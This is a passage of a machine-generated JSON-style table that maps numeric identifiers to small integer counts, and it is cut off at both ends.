7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":1,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":2,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":3,"1257":3,"19416":5,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"30184":1,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":2,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"4095":1,"9413":1,"11615":2,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":3,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":2,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":3,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":2,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":1,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":2,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":1,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":4,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"26251":1,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":1,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":4,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":5,"27372":3,"30230":1,"68436":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":3,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"66483":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":2,"66140":2,"1149":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":2,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":5,"27930":1,"30346":1,"70820":4,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":2,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":2,"63935":2,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"68271":1,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":4,"69486":1,"68648":2,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"68254":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":4,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":4,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"63102":1,"2120":3,"63090":1,"43165":1,"69138":3,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":3,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"6394":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":3,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":2,"14961":2,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"23763":1,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":2,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"88876":1,"27446":1,"92316":2,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"89011":1,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":3,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":2,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":1,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105703":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":2,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":3,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":4,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":1,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":1,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":2,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":1,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"69292":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":2,"108185":4,"105922":1,"30034":1,"108193":2,"57247":2,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":2,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"108572":1,"108252":1,"108251":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":2,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":3,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":5,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"108816":1,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":2,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":3,"87044":1,"11257":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"